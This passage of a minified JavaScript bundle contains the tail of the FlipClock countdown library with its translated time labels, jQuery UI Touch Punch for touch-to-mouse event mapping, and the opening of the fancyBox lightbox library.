i=[],r;if(n.each(t,function(n,t){t=t.toString();1==t.length&&(t="0"+t);for(var r=0;r<t.length;r++)i.push(t.charAt(r))}),i.length>this.minimumDigits&&(this.minimumDigits=i.length),this.minimumDigits>i.length)for(r=i.length;r<this.minimumDigits;r++)i.unshift("0");return i},getDateObject:function(){return this.time instanceof Date?this.time:new Date((new Date).getTime()+1e3*this.getTimeSeconds())},getDayCounter:function(n){var t=[this.getDays(),this.getHours(!0),this.getMinutes(!0)];return n&&t.push(this.getSeconds(!0)),this.digitize(t)},getDays:function(n){var t=this.getTimeSeconds()/86400;return n&&(t%=7),Math.floor(t)},getHourCounter:function(){return this.digitize([this.getHours(),this.getMinutes(!0),this.getSeconds(!0)])},getHourly:function(){return this.getHourCounter()},getHours:function(n){var t=this.getTimeSeconds()/3600;return n&&(t%=24),Math.floor(t)},getMilitaryTime:function(n,t){"undefined"==typeof t&&(t=!0);n||(n=this.getDateObject());var i=[n.getHours(),n.getMinutes()];return t===!0&&i.push(n.getSeconds()),this.digitize(i)},getMinutes:function(n){var t=this.getTimeSeconds()/60;return n&&(t%=60),Math.floor(t)},getMinuteCounter:function(){return this.digitize([this.getMinutes(),this.getSeconds(!0)])},getTimeSeconds:function(n){return n||(n=new Date),this.time instanceof Date?this.factory.countdown?Math.max(this.time.getTime()/1e3-n.getTime()/1e3,0):n.getTime()/1e3-this.time.getTime()/1e3:this.time},getTime:function(n,t){"undefined"==typeof t&&(t=!0);n||(n=this.getDateObject());console.log(n);var i=n.getHours(),r=[i>12?i-12:0===i?12:i,n.getMinutes()];return t===!0&&r.push(n.getSeconds()),this.digitize(r)},getSeconds:function(n){var t=this.getTimeSeconds();return n&&(60==t?t=0:t%=60),Math.ceil(t)},getWeeks:function(n){var t=this.getTimeSeconds()/604800;return n&&(t%=52),Math.floor(t)},removeLeadingZeros:function(t,i){var r=0,u=[];return n.each(i,function(n){t>n?r+=parseInt(i[n],10):u.push(i[n])}),0===r?u:i},addSeconds:function(n){this.time instanceof Date?this.time.setSeconds(this.time.getSeconds()+n):this.time+=n},addSecond:function(){this.addSeconds(1)},subSeconds:function(n){this.time instanceof Date?this.time.setSeconds(this.time.getSeconds()-n):this.time-=n},subSecond:function(){this.subSeconds(1)},toString:function(){return this.getTimeSeconds().toString()}})}(jQuery),function(){"use strict";FlipClock.Timer=FlipClock.Base.extend({callbacks:{destroy:!1,create:!1,init:!1,interval:!1,start:!1,stop:!1,reset:!1},count:0,factory:!1,interval:1e3,animationRate:1e3,constructor:function(n,t){this.base(t);this.factory=n;this.callback(this.callbacks.init);this.callback(this.callbacks.create)},getElapsed:function(){return this.count*this.interval},getElapsedTime:function(){return new Date(this.time+this.getElapsed())},reset:function(n){clearInterval(this.timer);this.count=0;this._setInterval(n);this.callback(this.callbacks.reset)},start:function(n){this.factory.running=!0;this._createTimer(n);this.callback(this.callbacks.start)},stop:function(n){this.factory.running=!1;this._clearInterval(n);this.callback(this.callbacks.stop);this.callback(n)},_clearInterval:function(){clearInterval(this.timer)},_createTimer:function(n){this._setInterval(n)},_destroyTimer:function(n){this._clearInterval();this.timer=!1;this.callback(n);this.callback(this.callbacks.destroy)},_interval:function(n){this.callback(this.callbacks.interval);this.callback(n);this.count++},_setInterval:function(n){var t=this;t._interval(n);t.timer=setInterval(function(){t._interval(n)},this.interval)}})}(jQuery),function(n){FlipClock.TwentyFourHourClockFace=FlipClock.Face.extend({constructor:function(n,t){this.base(n,t)},build:function(t){var i=this,r=this.factory.$el.find("ul"),t;this.factory.time.time||(this.factory.original=new Date,this.factory.time=new FlipClock.Time(this.factory,this.factory.original));t=t?t:this.factory.time.getMilitaryTime(!1,this.showSeconds);t.length>r.length&&n.each(t,function(n,t){i.createList(t)});this.createDivider();this.createDivider();n(this.dividers[0]).insertBefore(this.lists[this.lists.length-2].$el);n(this.dividers[1]).insertBefore(this.lists[this.lists.length-4].$el);this.base()},flip:function(n,t){this.autoIncrement();n=n?n:this.factory.time.getMilitaryTime(!1,this.showSeconds);this.base(n,t)}})}(jQuery),function(n){FlipClock.CounterFace=FlipClock.Face.extend({shouldAutoIncrement:!1,constructor:function(n,t){"object"!=typeof t&&(t={});n.autoStart=t.autoStart?!0:!1;t.autoStart&&(this.shouldAutoIncrement=!0);n.increment=function(){n.countdown=!1;n.setTime(n.getTime().getTimeSeconds()+1)};n.decrement=function(){n.countdown=!0;var t=n.getTime().getTimeSeconds();t>0&&n.setTime(t-1)};n.setValue=function(t){n.setTime(t)};n.setCounter=function(t){n.setTime(t)};this.base(n,t)},build:function(){var i=this,r=this.factory.$el.find("ul"),t=this.factory.getTime().digitize([this.factory.getTime().time]);t.length>r.length&&n.each(t,function(n,t){var r=i.createList(t);r.select(t)});n.each(this.lists,function(n,t){t.play()});this.base()},flip:function(n,t){this.shouldAutoIncrement&&this.autoIncrement();n||(n=this.factory.getTime().digitize([this.factory.getTime().time]));this.base(n,t)},reset:function(){this.factory.time=new FlipClock.Time(this.factory,this.factory.original?Math.round(this.factory.original):0);this.flip()}})}(jQuery),function(n){FlipClock.DailyCounterFace=FlipClock.Face.extend({showSeconds:!0,constructor:function(n,t){this.base(n,t)},build:function(t){var r=this,u=this.factory.$el.find("ul"),i=0;t=t?t:this.factory.time.getDayCounter(this.showSeconds);t.length>u.length&&n.each(t,function(n,t){r.createList(t)});this.showSeconds?n(this.createDivider("Seconds")).insertBefore(this.lists[this.lists.length-2].$el):i=2;n(this.createDivider("Minutes")).insertBefore(this.lists[this.lists.length-4+i].$el);n(this.createDivider("Hours")).insertBefore(this.lists[this.lists.length-6+i].$el);n(this.createDivider("Days",!0)).insertBefore(this.lists[0].$el);this.base()},flip:function(n,t){n||(n=this.factory.time.getDayCounter(this.showSeconds));this.autoIncrement();this.base(n,t)}})}(jQuery),function(n){FlipClock.HourlyCounterFace=FlipClock.Face.extend({constructor:function(n,t){this.base(n,t)},build:function(t,i){var r=this,u=this.factory.$el.find("ul");i=i?i:this.factory.time.getHourCounter();i.length>u.length&&n.each(i,function(n,t){r.createList(t)});n(this.createDivider("Seconds")).insertBefore(this.lists[this.lists.length-2].$el);n(this.createDivider("Minutes")).insertBefore(this.lists[this.lists.length-4].$el);t||n(this.createDivider("Hours",!0)).insertBefore(this.lists[0].$el);this.base()},flip:function(n,t){n||(n=this.factory.time.getHourCounter());this.autoIncrement();this.base(n,t)},appendDigitToClock:function(n){this.base(n);this.dividers[0].insertAfter(this.dividers[0].next())}})}(jQuery),function(){FlipClock.MinuteCounterFace=FlipClock.HourlyCounterFace.extend({clearExcessDigits:!1,constructor:function(n,t){this.base(n,t)},build:function(){this.base(!0,this.factory.time.getMinuteCounter())},flip:function(n,t){n||(n=this.factory.time.getMinuteCounter());this.base(n,t)}})}(jQuery),function(n){FlipClock.TwelveHourClockFace=FlipClock.TwentyFourHourClockFace.extend({meridium:!1,meridiumText:"AM",build:function(){var t=this.factory.time.getTime(!1,this.showSeconds);this.base(t);this.meridiumText=this.getMeridium();this.meridium=n(['<ul class="flip-clock-meridium">',"<li>",'<a href="#">'+this.meridiumText+"<\/a>","<\/li>","<\/ul>"].join(""));this.meridium.insertAfter(this.lists[this.lists.length-1].$el)},flip:function(n,t){this.meridiumText!=this.getMeridium()&&(this.meridiumText=this.getMeridium(),this.meridium.find("a").html(this.meridiumText));this.base(this.factory.time.getTime(!1,this.showSeconds),t)},getMeridium:function(){return(new Date).getHours()>=12?"PM":"AM"},isPM:function(){return"PM"==this.getMeridium()?!0:!1},isAM:function(){return"AM"==this.getMeridium()?!0:!1}})}(jQuery),function(){FlipClock.Lang.Arabic={years:"سنوات",months:"شهور",days:"أيام",hours:"ساعات",minutes:"دقائق",seconds:"ثواني"};FlipClock.Lang.ar=FlipClock.Lang.Arabic;FlipClock.Lang["ar-ar"]=FlipClock.Lang.Arabic;FlipClock.Lang.arabic=FlipClock.Lang.Arabic}(jQuery),function(){FlipClock.Lang.Danish={years:"År",months:"Måneder",days:"Dage",hours:"Timer",minutes:"Minutter",seconds:"Sekunder"};FlipClock.Lang.da=FlipClock.Lang.Danish;FlipClock.Lang["da-dk"]=FlipClock.Lang.Danish;FlipClock.Lang.danish=FlipClock.Lang.Danish}(jQuery),function(){FlipClock.Lang.German={years:"Jahre",months:"Monate",days:"Tage",hours:"Stunden",minutes:"Minuten",seconds:"Sekunden"};FlipClock.Lang.de=FlipClock.Lang.German;FlipClock.Lang["de-de"]=FlipClock.Lang.German;FlipClock.Lang.german=FlipClock.Lang.German}(jQuery),function(){FlipClock.Lang.English={years:"Years",months:"Months",days:"Days",hours:"Hours",minutes:"Minutes",seconds:"Seconds"};FlipClock.Lang.en=FlipClock.Lang.English;FlipClock.Lang["en-us"]=FlipClock.Lang.English;FlipClock.Lang.english=FlipClock.Lang.English}(jQuery),function(){FlipClock.Lang.Spanish={years:"Años",months:"Meses",days:"Días",hours:"Horas",minutes:"Minutos",seconds:"Segundos"};FlipClock.Lang.es=FlipClock.Lang.Spanish;FlipClock.Lang["es-es"]=FlipClock.Lang.Spanish;FlipClock.Lang.spanish=FlipClock.Lang.Spanish}(jQuery),function(){FlipClock.Lang.Finnish={years:"Vuotta",months:"Kuukautta",days:"Päivää",hours:"Tuntia",minutes:"Minuuttia",seconds:"Sekuntia"};FlipClock.Lang.fi=FlipClock.Lang.Finnish;FlipClock.Lang["fi-fi"]=FlipClock.Lang.Finnish;FlipClock.Lang.finnish=FlipClock.Lang.Finnish}(jQuery),function(){FlipClock.Lang.French={years:"Ans",months:"Mois",days:"Jours",hours:"Heures",minutes:"Minutes",seconds:"Secondes"};FlipClock.Lang.fr=FlipClock.Lang.French;FlipClock.Lang["fr-ca"]=FlipClock.Lang.French;FlipClock.Lang.french=FlipClock.Lang.French}(jQuery),function(){FlipClock.Lang.Italian={years:"Anni",months:"Mesi",days:"Giorni",hours:"Ore",minutes:"Minuti",seconds:"Secondi"};FlipClock.Lang.it=FlipClock.Lang.Italian;FlipClock.Lang["it-it"]=FlipClock.Lang.Italian;FlipClock.Lang.italian=FlipClock.Lang.Italian}(jQuery),function(){FlipClock.Lang.Latvian={years:"Gadi",months:"Mēneši",days:"Dienas",hours:"Stundas",minutes:"Minūtes",seconds:"Sekundes"};FlipClock.Lang.lv=FlipClock.Lang.Latvian;FlipClock.Lang["lv-lv"]=FlipClock.Lang.Latvian;FlipClock.Lang.latvian=FlipClock.Lang.Latvian}(jQuery),function(){FlipClock.Lang.Dutch={years:"Jaren",months:"Maanden",days:"Dagen",hours:"Uren",minutes:"Minuten",seconds:"Seconden"};FlipClock.Lang.nl=FlipClock.Lang.Dutch;FlipClock.Lang["nl-be"]=FlipClock.Lang.Dutch;FlipClock.Lang.dutch=FlipClock.Lang.Dutch}(jQuery),function(){FlipClock.Lang.Norwegian={years:"År",months:"Måneder",days:"Dager",hours:"Timer",minutes:"Minutter",seconds:"Sekunder"};FlipClock.Lang.no=FlipClock.Lang.Norwegian;FlipClock.Lang.nb=FlipClock.Lang.Norwegian;FlipClock.Lang["no-nb"]=FlipClock.Lang.Norwegian;FlipClock.Lang.norwegian=FlipClock.Lang.Norwegian}(jQuery),function(){FlipClock.Lang.Portuguese={years:"Anos",months:"Meses",days:"Dias",hours:"Horas",minutes:"Minutos",seconds:"Segundos"};FlipClock.Lang.pt=FlipClock.Lang.Portuguese;FlipClock.Lang["pt-br"]=FlipClock.Lang.Portuguese;FlipClock.Lang.portuguese=FlipClock.Lang.Portuguese}(jQuery),function(){FlipClock.Lang.Russian={years:"лет",months:"месяцев",days:"дней",hours:"часов",minutes:"минут",seconds:"секунд"};FlipClock.Lang.ru=FlipClock.Lang.Russian;FlipClock.Lang["ru-ru"]=FlipClock.Lang.Russian;FlipClock.Lang.russian=FlipClock.Lang.Russian}(jQuery),function(){FlipClock.Lang.Swedish={years:"År",months:"Månader",days:"Dagar",hours:"Timmar",minutes:"Minuter",seconds:"Sekunder"};FlipClock.Lang.sv=FlipClock.Lang.Swedish;FlipClock.Lang["sv-se"]=FlipClock.Lang.Swedish;FlipClock.Lang.swedish=FlipClock.Lang.Swedish}(jQuery),function(){FlipClock.Lang.Chinese={years:"年",months:"月",days:"日",hours:"时",minutes:"分",seconds:"秒"};FlipClock.Lang.zh=FlipClock.Lang.Chinese;FlipClock.Lang["zh-cn"]=FlipClock.Lang.Chinese;FlipClock.Lang.chinese=FlipClock.Lang.Chinese}(jQuery);
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(n){function t(n,t){if(!(n.originalEvent.touches.length>1)){n.preventDefault();var i=n.originalEvent.changedTouches[0],r=document.createEvent("MouseEvents");r.initMouseEvent(t,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null);n.target.dispatchEvent(r)}}if(n.support.touch="ontouchend"in document,n.support.touch){var r,i=n.ui.mouse.prototype,u=i._mouseInit,f=i._mouseDestroy;i._touchStart=function(n){var i=this;!r&&i._mouseCapture(n.originalEvent.changedTouches[0])&&(r=!0,i._touchMoved=!1,t(n,"mouseover"),t(n,"mousemove"),t(n,"mousedown"))};i._touchMove=function(n){r&&(this._touchMoved=!0,t(n,"mousemove"))};i._touchEnd=function(n){r&&(t(n,"mouseup"),t(n,"mouseout"),this._touchMoved||t(n,"click"),r=!1)};i._mouseInit=function(){var t=this;t.element.bind({touchstart:n.proxy(t,"_touchStart"),touchmove:n.proxy(t,"_touchMove"),touchend:n.proxy(t,"_touchEnd")});u.call(t)};i._mouseDestroy=function(){var t=this;t.element.unbind({touchstart:n.proxy(t,"_touchStart"),touchmove:n.proxy(t,"_touchMove"),touchend:n.proxy(t,"_touchEnd")});f.call(t)}}}(jQuery);!function(n,t,i,r){"use strict";function o(n){var r=n.currentTarget,f=n.data?n.data.options:{},t=f.selector?i(f.selector):n.data?n.data.items:[],e=i(r).attr("data-fancybox")||"",u=0,o=i.fancybox.getInstance();n.preventDefault();n.stopPropagation();o&&o.current.opts.$orig.is(r)||(e?(t=t.length?t.filter('[data-fancybox="'+e+'"]'):i('[data-fancybox="'+e+'"]'),u=t.index(r),u<0&&(u=0)):t=[r],i.fancybox.open(t,f,u))}if(i){if(i.fn.fancybox)return void i.error("fancyBox already initialized");var c={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!1,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","close"],idleTime:4,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""><\/iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"><\/div><div class="fancybox-inner"><div class="fancybox-infobar"><button data-fancybox-prev title="{{PREV}}" class="fancybox-button fancybox-button--left"><\/button><div class="fancybox-infobar__body"><span data-fancybox-index><\/span>&nbsp;/&nbsp;<span data-fancybox-count><\/span><\/div><button data-fancybox-next title="{{NEXT}}" class="fancybox-button fancybox-button--right"><\/button><\/div><div class="fancybox-toolbar">{{BUTTONS}}<\/div><div class="fancybox-navigation"><button data-fancybox-prev title="{{PREV}}" class="fancybox-arrow fancybox-arrow--left" /><button data-fancybox-next title="{{NEXT}}" class="fancybox-arrow fancybox-arrow--right" /><\/div><div class="fancybox-stage"><\/div><div class="fancybox-caption-wrap"><div class="fancybox-caption"><\/div><\/div><\/div><\/div>',spinnerTpl:'<div class="fancybox-loading"><\/div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p><\/div>',btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><\/button>',fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><\/button>',thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><\/button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><\/button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"><\/button>'},parentEl:"body",autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0},onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(n){return"image"===n.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{clickContent:function(n){return"image"===n.type&&"toggleControls"},clickSlide:function(n){return"image"===n.type?"toggleControls":"close"},dblclickContent:function(n){return"image"===n.type&&"zoom"},dblclickSlide:function(n){return"image"===n.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder"}}},f=i(n),u=i(t),a=0,v=function(n){return n&&n.hasOwnProperty&&n instanceof i},l=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),s=function(){var n,u=t.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(n in i)if(u.style[n]!==r)return i[n]}(),e=function(n){return n&&n.length&&n[0].offsetHeight},h=function(n,r,u){var f=this;f.opts=i.extend(!0,{index:u},c,r||{});r&&i.isArray(r.buttons)&&(f.opts.buttons=r.buttons);f.id=f.opts.id||++a;f.group=[];f.currIndex=parseInt(f.opts.index,10)||0;f.prevIndex=null;f.prevPos=null;f.currPos=0;f.firstRun=null;f.createGroup(n);f.group.length&&(f.$lastFocus=i(t.activeElement).blur(),f.slides={},f.init(n))};i.extend(h.prototype,{init:function(){var r,f,e,n=this,t=n.group[n.currIndex].opts;n.scrollTop=u.scrollTop();n.scrollLeft=u.scrollLeft();i.fancybox.getInstance()||i.fancybox.isMobile||"hidden"===i("body").css("overflow")||(r=i("body").width(),i("html").addClass("fancybox-enabled"),r=i("body").width()-r,r>1&&i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar, .fancybox-enabled body { margin-right: '+r+"px; }<\/style>"));e="";i.each(t.buttons,function(n,i){e+=t.btnTpl[i]||""});f=i(n.translate(n,t.baseTpl.replace("{{BUTTONS}}",e))).addClass("fancybox-is-hidden").attr("id","fancybox-container-"+n.id).addClass(t.baseClass).data("FancyBox",n).prependTo(t.parentEl);n.$refs={container:f};["bg","inner","infobar","toolbar","stage","caption"].forEach(function(t){n.$refs[t]=f.find(".fancybox-"+t)});(!t.arrows||n.group.length<2)&&f.find(".fancybox-navigation").remove();t.infobar||n.$refs.infobar.remove();t.toolbar||n.$refs.toolbar.remove();n.trigger("onInit");n.activate();n.jumpTo(n.currIndex)},translate:function(n,t){var i=n.opts.i18n[n.opts.lang];return t.replace(/\{\{(\w+)\}\}/g,function(n,t){var u=i[t];return u===r?n:u})},createGroup:function(n){var t=this,u=i.makeArray(n);i.each(u,function(n,u){var c,s,h,l,f={},o={},e=[];i.isPlainObject(u)?(f=u,o=u.opts||u):"object"===i.type(u)&&i(u).length?(c=i(u),e=c.data(),o="options"in e?e.options:{},o="object"===i.type(o)?o:{},f.src="src"in e?e.src:o.src||c.attr("href"),["width","height","thumb","type","filter"].forEach(function(n){n in e&&(o[n]=e[n])}),"srcset"in e&&(o.image={srcset:e.srcset}),o.$orig=c,f.type||f.src||(f.type="inline",f.src=u)):f={type:"html",src:u+""};f.opts=i.extend(!0,{},t.opts,o);i.fancybox.isMobile&&(f.opts=i.extend(!0,{},f.opts,f.opts.mobile));s=f.type||f.opts.type;h=f.src||"";!s&&h&&(h.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":h.match(/\.(pdf)((\?|#).*)?$/i)?s="pdf":"#"===h.charAt(0)&&(s="inline"));f.type=s;f.index=t.group.length;f.opts.$orig&&!f.opts.$orig.length&&delete f.opts.$orig;!f.opts.$thumb&&f.opts.$orig&&(f.opts.$thumb=f.opts.$orig.find("img:first"));f.opts.$thumb&&!f.opts.$thumb.length&&delete f.opts.$thumb;"function"===i.type(f.opts.caption)?f.opts.caption=f.opts.caption.apply(u,[t,f]):"caption"in e&&(f.opts.caption=e.caption);f.opts.caption=f.opts.caption===r?"":f.opts.caption+"";"ajax"===s&&(l=h.split(/\s+/,2),l.length>1&&(f.src=l.shift(),f.opts.filter=l.shift()));"auto"==f.opts.smallBtn&&(i.inArray(s,["html","inline","ajax"])>-1?(f.opts.toolbar=!1,f.opts.smallBtn=!0):f.opts.smallBtn=!1);"pdf"===s&&(f.type="iframe",f.opts.iframe.preload=!1);f.opts.modal&&(f.opts=i.extend(!0,f.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1}));t.group.push(f)})},addEvents:function(){var r=this;r.removeEvents();r.$refs.container.on("click.fb-close","[data-fancybox-close]",function(n){n.stopPropagation();n.preventDefault();r.close(n)}).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",function(n){n.stopPropagation();n.preventDefault();r.previous()}).on("click.fb-next touchend.fb-next","[data-fancybox-next]",function(n){n.stopPropagation();n.preventDefault();r.next()});f.on("orientationchange.fb resize.fb",function(n){n&&n.originalEvent&&"resize"===n.originalEvent.type?l(function(){r.update()}):(r.$refs.stage.hide(),setTimeout(function(){r.$refs.stage.show();r.update()},500))});u.on("focusin.fb",function(n){var u=i.fancybox?i.fancybox.getInstance():null;u.isClosing||!u.current||!u.current.opts.trapFocus||i(n.target).hasClass("fancybox-container")||i(n.target).is(t)||u&&"fixed"!==i(n.target).css("position")&&!u.$refs.container.has(n.target).length&&(n.stopPropagation(),u.focus(),f.scrollTop(r.scrollTop).scrollLeft(r.scrollLeft))});u.on("keydown.fb",function(n){var u=r.current,t=n.keyCode||n.which;if(u&&u.opts.keyboard&&!i(n.target).is("input")&&!i(n.target).is("textarea"))return 8===t||27===t?(n.preventDefault(),void r.close(n)):37===t||38===t?(n.preventDefault(),void r.previous()):39===t||40===t?(n.preventDefault(),void r.next()):void r.trigger("afterKeydown",n,t)});r.group[r.currIndex].opts.idleTime&&(r.idleSecondsCounter=0,u.on("mousemove.fb-idle mouseenter.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){r.idleSecondsCounter=0;r.isIdle&&r.showControls();r.isIdle=!1}),r.idleInterval=n.setInterval(function(){r.idleSecondsCounter++;r.idleSecondsCounter>=r.group[r.currIndex].opts.idleTime&&(r.isIdle=!0,r.idleSecondsCounter=0,r.hideControls())},1e3))},removeEvents:function(){var t=this;f.off("orientationchange.fb resize.fb");u.off("focusin.fb keydown.fb .fb-idle");this.$refs.container.off(".fb-close .fb-prev .fb-next");t.idleInterval&&(n.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(n){return this.jumpTo(this.currPos-1,n)},next:function(n){return this.jumpTo(this.currPos+1,n)},jumpTo:function(n,t){var h,c,f,o,v,a,s,u=this,l=u.group.length;if(!(u.isSliding||u.isClosing||u.isAnimating&&u.firstRun)){if(n=parseInt(n,10),c=u.current?u.current.opts.loop:u.opts.loop,!c&&(n<0||n>=l))return!1;if(h=u.firstRun=null===u.firstRun,!(l<2&&!h&&u.isSliding)){if(o=u.current,u.prevIndex=u.currIndex,u.prevPos=u.currPos,f=u.createSlide(n),l>1&&((c||f.index>0)&&u.createSlide(n-1),(c||f.index<l-1)&&u.createSlide(n+1)),u.current=f,u.currIndex=f.index,u.currPos=f.pos,u.trigger("beforeShow",h),u.updateControls(),a=i.fancybox.getTranslate(f.$slide),f.isMoved=(0!==a.left||0!==a.top)&&!f.$slide.hasClass("fancybox-animated"),f.forcedDuration=r,i.isNumeric(t)?f.forcedDuration=t:t=f.opts[h?"animationDuration":"transitionDuration"],t=parseInt(t,10),h)return f.opts.animationEffect&&t&&u.$refs.container.css("transition-duration",t+"ms"),u.$refs.container.removeClass("fancybox-is-hidden"),e(u.$refs.container),u.$refs.container.addClass("fancybox-is-open"),f.$slide.addClass("fancybox-slide--current"),u.loadSlide(f),void u.preload();i.each(u.slides,function(n,t){i.fancybox.stop(t.$slide)});f.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current");f.isMoved?(v=Math.round(f.$slide.width()),i.each(u.slides,function(n,r){var e=r.pos-f.pos;i.fancybox.animate(r.$slide,{top:0,left:e*v+e*r.opts.gutter},t,function(){r.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous");r.pos===u.currPos&&(f.isMoved=!1,u.complete())})})):u.$refs.stage.children().removeAttr("style");f.isLoaded?u.revealContent(f):u.loadSlide(f);u.preload();o.pos!==f.pos&&(s="fancybox-slide--"+(o.pos>f.pos?"next":"previous"),o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),o.isComplete=!1,t&&(f.isMoved||f.opts.transitionEffect)&&(f.isMoved?o.$slide.addClass(s):(s="fancybox-animated "+s+" fancybox-fx-"+f.opts.transitionEffect,i.fancybox.animate(o.$slide,s,t,function(){o.$slide.removeClass(s).removeAttr("style")}))))}}},createSlide:function(n){var u,r,t=this;return r=n%t.group.length,r=r<0?t.group.length+r:r,!t.slides[n]&&t.group[r]&&(u=i('<div class="fancybox-slide"><\/div>').appendTo(t.$refs.stage),t.slides[n]=i.extend(!0,{},t.group[r],{pos:n,$slide:u,isLoaded:!1}),t.updateSlide(t.slides[n])),t.slides[n]},scaleToActual:function(n,t,u){var l,e,o,y,p,f=this,s=f.current,w=s.$content,a=parseInt(s.$slide.width(),10),v=parseInt(s.$slide.height(),10),h=s.width,c=s.height;"image"!=s.type||s.hasError||!w||f.isAnimating||(i.fancybox.stop(w),f.isAnimating=!0,n=n===r?.5*a:n,t=t===r?.5*v:t,l=i.fancybox.getTranslate(w),y=h/l.width,p=c/l.height,e=.5*a-.5*h,o=.5*v-.5*c,h>a&&(e=l.left*y-(n*y-n),e>0&&(e=0),e<a-h&&(e=a-h)),c>v&&(o=l.top*p-(t*p-t),o>0&&(o=0),o<v-c&&(o=v-c)),f.updateCursor(h,c),i.fancybox.animate(w,{top:o,left:e,scaleX:y,scaleY:p},u||330,function(){f.isAnimating=!1}),f.SlideShow&&f.SlideShow.isActive&&f.SlideShow.stop())},scaleToFit:function(n){var t,r=this,f=r.current,u=f.$content;"image"!=f.type||f.hasError||!u||r.isAnimating||(i.fancybox.stop(u),r.isAnimating=!0,t=r.getFitPos(f),r.updateCursor(t.width,t.height),i.fancybox.animate(u,{top:t.top,left:t.left,scaleX:t.width/u.width(),scaleY:t.height/u.height()},n||330,function(){r.isAnimating=!1}))},getFitPos:function(n){var r,u,e,o,s,l=this,a=n.$content,h=n.width,c=n.height,t=n.opts.margin;return!(!a||!a.length||!h&&!c)&&("number"===i.type(t)&&(t=[t,t]),2==t.length&&(t=[t[0],t[1],t[0],t[1]]),f.width()<800&&(t=[0,0,0,0]),r=parseInt(l.$refs.stage.width(),10)-(t[1]+t[3]),u=parseInt(l.$refs.stage.height(),10)-(t[0]+t[2]),e=Math.min(1,r/h,u/c),o=Math.floor(e*h),s=Math.floor(e*c),{top:Math.floor(.5*(u-s))+t[0],left:Math.floor(.5*(r-o))+t[3],width:o,height:s})},update:function(){var n=this;i.each(n.slides,function(t,i){n.updateSlide(i)})},updateSlide:function(n){var t=this,r=n.$content;r&&(n.width||n.height)&&(i.fancybox.stop(r),i.fancybox.setTranslate(r,t.getFitPos(n)),n.pos===t.currPos&&t.updateCursor());n.$slide.trigger("refresh");t.trigger("onUpdate",n)},updateCursor:function(n,t){var f,i=this,u=i.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");i.current&&!i.isClosing&&(i.isZoomable()?(u.addClass("fancybox-is-zoomable"),f=n!==r&&t!==r?n<i.current.width&&t<i.current.height:i.isScaledDown(),f?u.addClass("fancybox-can-zoomIn"):i.current.opts.touch?u.addClass("fancybox-can-drag"):u.addClass("fancybox-can-zoomOut")):i.current.opts.touch&&u.addClass("fancybox-can-drag"))},isZoomable:function(){var 